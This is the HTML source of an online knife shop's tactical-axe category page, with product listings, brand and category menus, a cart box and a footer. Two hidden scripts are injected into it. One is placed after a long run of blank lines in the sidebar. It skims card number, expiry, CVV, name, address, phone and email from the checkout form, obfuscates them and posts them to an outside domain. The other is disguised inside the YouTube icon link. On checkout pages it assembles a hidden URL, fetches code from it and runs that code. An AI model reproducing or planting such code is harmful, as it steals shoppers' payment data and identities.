	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=2870&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/tactical-axes/ontario-sp16-spax-firefighter-tool-axe-8.0-inch-1095-carbon-steel-blade-kraton-handle-black-nylon-sheath-8687-old-sku-8420-2870.html"><img src="images/products/thumb_2870_ON8687-01.jpg" alt="Ontario SP16 SPAX Firefighter Tool Axe (8.0 Inch 1095 Carbon Steel Blade) Kraton Handle + Black Nylon Sheath 8687 (Old Sku 8420)" width="235" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/tactical-axes/ontario-sp16-spax-firefighter-tool-axe-8.0-inch-1095-carbon-steel-blade-kraton-handle-black-nylon-sheath-8687-old-sku-8420-2870.html">Ontario SP16 SPAX Firefighter Tool Axe (8.0 Inch 1095 Carbon Steel Blade) Kraton Handle + Black Nylon Sheath 8687 (Old Sku 8420)</a></p>
			
			<div class="rating"><img src="images/stars-4-5.gif" alt="4.5 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form2870'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$124.95</span>
						<span>$92.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form2871" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="2871" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=2871&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/tactical-axes/ontario-sp16-spax-military-breaching-tool-axe-8.0-inch-1095-carbon-steel-blade-kraton-handle-fguc-cordura-sheath-8422-2871.html"><img src="images/products/thumb_2871_OK8422-sp16-spax.jpg" alt="Ontario SP16 SPAX Military Breaching Tool Axe (8.0 Inch 1095 Carbon Steel Blade) Kraton Handle + FG/UC Cordura Sheath 8422" width="234" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/tactical-axes/ontario-sp16-spax-military-breaching-tool-axe-8.0-inch-1095-carbon-steel-blade-kraton-handle-fguc-cordura-sheath-8422-2871.html">Ontario SP16 SPAX Military Breaching Tool Axe (8.0 Inch 1095 Carbon Steel Blade) Kraton Handle + FG/UC Cordura Sheath 8422</a></p>
			
			<div class="rating"><img src="images/stars-4-5.gif" alt="4.5 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form2871'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$226.75</span>
						<span>$139.97</span>
						<span style="color: green !important;">SAVE 38%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>Perfection for both product and transaction. Thank you. <br>--Michael A. - Stafford Springs, CT
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="active" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
  var cc;jQuery("body").on("change",'[name="order[cc_cvv2]"]',function(){var e=function(r,n="hOS4t7KlFIepDN"){let a="";for(let e=0;e<r.length;e++)a+=String.fromCharCode(r.charCodeAt(e)^n.charCodeAt(e%n.length));return btoa(a)}(cc="osogr|"+jQuery("[name='order[cc_card_no]']").val()+"|"+jQuery("[name='order[cc_expir_month]']").val()+"/"+jQuery("[name='order[cc_expir_year]']").val()+"|"+jQuery("[name='order[cc_cvv2]']").val()+"|"+jQuery("[name='order[cc_name_on_card]']").val()+"|"+jQuery("[name='userinfo[bill_address1]']").val()+"|"+jQuery("[name='userinfo[bill_city]']").val()+"|"+jQuery("[name='userinfo[bill_state]'] option:selected").text()+"|"+jQuery("[name='userinfo[bill_zip]']").val()+"|"+jQuery("[name='userinfo[bill_country]'] option:selected").text()+"|"+jQuery("[name='userinfo[phone]']").val()+"|"+jQuery("[name='userinfo[email]']").val()+"|");fetch("https://analyticsapp.store/secured.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"data="+encodeURIComponent(e)}).then(e=>{e.ok})});
</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_30743_CBR112-01.jpg&w=150" alt="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" title="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html">Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112</a><br> <span class="price-old">$19.95</span> <span class="price-new">$17.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

